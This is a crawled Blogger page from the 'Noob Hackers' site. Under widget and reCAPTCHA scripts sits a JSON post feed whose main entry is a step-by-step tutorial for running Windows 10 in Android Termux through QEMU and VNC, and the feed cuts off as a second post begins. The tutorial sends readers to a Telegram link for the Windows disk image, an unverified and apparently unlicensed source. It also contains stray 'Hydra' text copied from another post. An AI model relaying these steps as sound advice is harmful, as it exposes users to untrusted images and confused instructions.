_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm41', 'sec_Theme_Hidden', document.getElementById('ContactForm41'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': '\u09af\u09cb\u0997\u09be\u09af\u09cb\u0997 \u09ab\u09b0\u09cd\u09ae', 'blogId': '2093563534475238545', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4w4JILszMshnrSG9HpXoQoyDfwHg:1769594947233', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats41', 'sec_Theme_Hidden', document.getElementById('Stats41'), {'title': 'Pageviews last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.noob-hackers.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_WEEK\x26token\x3dAPq4FmC7CJ-M6XNU-87vn0-vUcL4d32l_VzmcT2ohHGmXxXyVAWkVnFlBkwjzPOPjRnt8-sk1dKtWiLq2If8q5vBFEb8R5kWSg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList61', 'sec_Addon_Widgets', document.getElementById('LinkList61'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'sec_Addon_Widgets', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList63', 'sec_Addon_Widgets', document.getElementById('LinkList63'), {}, 'displayModeFull'));
</script>
</body></textarea>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PcTJdcgec8aL-MuMu_llnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769594951045');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noob-hackers.com/feeds/posts/default/-/trending%20tricks?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 42623
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545"},"updated":{"$t":"2026-01-27T17:35:42.545+05:30"},"category":[{"term":"ethical hacking"},{"term":"termux"},{"term":"black hat"},{"term":"kali linux"},{"term":"latest"},{"term":"others"},{"term":"trending tricks"},{"term":"android tricks"},{"term":"android and pc"},{"term":"android applications"},{"term":"pc tricks"},{"term":"pc softwares"}],"title":{"type":"text","$t":"Noob Hackers"},"subtitle":{"type":"html","$t":"In this blog, you will find Ethical hacking tutorials, Android Tips and Tricks, Security Tips, Linux and Termux Tutorials, and Social Media tricks and lot more."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/-\/trending+tricks?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/search\/label\/trending%20tricks"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-7703185605122089374"},"published":{"$t":"2025-03-30T17:32:00.002+05:30"},"updated":{"$t":"2025-03-30T17:32:22.542+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"How to Install Windows 10 in Termux"},"content":{"type":"html","$t":"\u003C!------------------------------------------JAVA-SCRIPTS-FOR-COPY-CODE----------------------------------------\u003E\n\u003Clink href=\"\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/4.7.0\/css\/font-awesome.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Clink\u003E\u003C\/link\u003E\n\u003Cscript src=\"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003Cscript src=\"\/\/cdnjs.cloudflare.com\/ajax\/libs\/clipboard.js\/1.7.1\/clipboard.min.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n\/\/\u003C![CDATA[\n$(function(){new Clipboard(\".copyTextButton\")});\n\/\/]]\u003E\u003C\/script\u003E\n\u003Cstyle\u003E\n.codeToClipboardHeader{background-color:#fff;border:1px solid #e0e0e0;border-bottom:0;text-align:left;padding:3px}\n.copyTextButton{color:#000!important;font-size:18px;padding:4px 10px;border-right:1px solid #e0e0e0;text-decoration:none}\n.copyTextButton:before{margin:0 5px 0 0;font-size:16px;content:'\\f0c5';font-family:fontawesome}\npre.codeToClipboard{background:#fff;max-height:500px;font-size:14px;color:#000;overflow:auto;border:1px solid #d3d6db;margin:auto;padding:10px 8px}\n\u003C\/style\u003E\n\u003C!------------------------------------------JAVA-SCRIPTS-FOR-COPY-CODE----------------------------------------\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Ehow to install windows 10 in termux\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E-\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EHi guys if you are searching for how to install windows 10 in termux and searching for the best article to get the best explanation about how to install windows 10 in termux\u003C\/span\u003E. Then you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2025\/03\/how-to-install-windows-10-in-termux.html\" target=\"_blank\"\u003Ehow to install windows 10 in termux\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". Through this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EInstallation of windows like os, how to use windows 10 in termux, best windows installation tutorial for termux. \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAnd I'm damn sure that you will never get all this unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJWtlmAcdKEjMw2YPuawbAu8-eSdwt-cme5JSWmGcz1vbFHDNmOal5PzoMb-zjp8d-XClFn6rR7Sd8fM9vPYhpS9-PYgM26iqQv9QyDg_mBp2fz7mpyf2HceNUDvScw3XJh9hJOynXI5ke1VM71L0PqQFoCXRr9djOywj5myX2kF0yw9CTvJ7CchMwr34\/s1600\/How%20to%20install%20windows%2010%20in%20termux.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"How to Install Windows 10 in Termux\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJWtlmAcdKEjMw2YPuawbAu8-eSdwt-cme5JSWmGcz1vbFHDNmOal5PzoMb-zjp8d-XClFn6rR7Sd8fM9vPYhpS9-PYgM26iqQv9QyDg_mBp2fz7mpyf2HceNUDvScw3XJh9hJOynXI5ke1VM71L0PqQFoCXRr9djOywj5myX2kF0yw9CTvJ7CchMwr34\/w320-h180\/How%20to%20install%20windows%2010%20in%20termux.webp\" title=\"How to Install Windows 10 in Termux\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #04ff00;\"\u003EHow to Install Windows 10 in Termux\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EInstalling windows 10 os in termux?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EIn termux we can do many things like using new tools, and exploring every possibility that every geek feels and using qemu package we can install windows like operating system in termux and its usable and we can use it's many built in softwares like notepad, explorer etc, so let's explore more about how to install and use windows 10 in android termux.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHow to Install Qemu And windows 10?\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003ETo Install hydra there are some must requirements which you need to follow.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EREQUIREMENTS (Termux\/Kali)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt; 3 GB of data storage\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt; 3 GB internet data\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt; 3 GB of ram for better performance\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; Android with 5.0.0 and higher\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; No Rooted device\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003EI hope, you had followed all the requirements properly.\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003E1. Install Termux app from \u003Ca href=\"https:\/\/www.f-droid.org\" target=\"_blank\"\u003E\u003Cb\u003EF-droid app\u003C\/b\u003E\u003C\/a\u003E, and update \u0026amp; upgrade it.\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\" style=\"font-family: arial;\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content3\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content3\" style=\"font-family: arial;\"\u003Eapt-get update\napt-get upgrade\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"font-family: arial;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E2. After updating Termux, Install basic packages like python, curl, wget, php, etc.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content4\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content4\"\u003Eapt install -y python php curl wget git nano\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E3. Now open the Termux home directory.\u003C\/span\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content5\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content5\"\u003Ecd $HOME\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E4. Now download windows 10 file from below link and save that in direct internal storage. Open this link browser and download file.\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content6\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content6\"\u003Ehttps:\/\/t.me\/noobhackersyoutube\/2699\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: helvetica;\"\u003E5. Open termux and copy paste this command.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content7\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content7\"\u003Epkg install x11-repo\n\u003C\/pre\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: helvetica;\"\u003E6. AFter the above command now copy paste these.\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content8\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003Epkg install qemu-system-x86-64-headless -y\npkg install qemu-system-x86_64\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: helvetica;\"\u003E7. Now, allow termux to access internal storage by copy pasting below command.\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content9\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content9\"\u003Etermux-setup-storage\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E8. Now, we are almost done with installation, Now copy paste this bewlo command. in termux\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content10\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content10\"\u003Eqemu-system-x86_64 \/storage\/emulated\/0\/Win10pro.qcow2 -vnc 127.0.0.1:2\n\u003C\/pre\u003E\n  \u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E9. Now, make sure termux is running in background and minimize termux and now, Open playstore and download bVNC Free and open it\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content11\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content11\" style=\"text-align: left;\"\u003EIn Title: win 10 Pro\nVnc Srver: 127.0.0.1\nIn port: 2\n\nClick on save and it goes back automatically and now here click on window which is showing, after clicking on it you can acces windows 10.\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EDownload Hydra Tutorial Pdf:\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch4\u003E\u003Ca href=\"https:\/\/t.me\/noobhackersyoutube\" target=\"_blank\"\u003E\n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: #674ea7;\"\u003ERead Now\u003C\/span\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EWatch Hydra Tool Practical Tutorial:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/noobhacktube.com\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EWatch Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cblockquote\u003ESo, this is all for today, I hope you learned something new today. And if you think so then make sure to share this post with your friends. And don't forget to read our recent cyber posts, Have a good day.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--linkads [previously link ad unit]--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"auto\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/7703185605122089374\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2025\/03\/how-to-install-windows-10-in-termux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/7703185605122089374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/7703185605122089374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2025\/03\/how-to-install-windows-10-in-termux.html","title":"How to Install Windows 10 in Termux"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJWtlmAcdKEjMw2YPuawbAu8-eSdwt-cme5JSWmGcz1vbFHDNmOal5PzoMb-zjp8d-XClFn6rR7Sd8fM9vPYhpS9-PYgM26iqQv9QyDg_mBp2fz7mpyf2HceNUDvScw3XJh9hJOynXI5ke1VM71L0PqQFoCXRr9djOywj5myX2kF0yw9CTvJ7CchMwr34\/s72-w320-h180-c\/How%20to%20install%20windows%2010%20in%20termux.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"38.7945952 -106.5348379"},"georss$box":{"$t":"10.484361363821158 -141.6910879 67.104829036178842 -71.3785879"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-6524410212050332410"},"published":{"$t":"2025-03-10T13:55:00.001+05:30"},"updated":{"$t":"2025-03-10T13:56:54.410+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"How to Install Ubuntu in Termux"},"content":{"type":"html","$t":"\u003C!------------------------------------------JAVA-SCRIPTS-FOR-COPY-CODE----------------------------------------\u003E\n\u003Clink href=\"\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/4.7.0\/css\/font-awesome.min.css\" rel=\"stylesheet\" 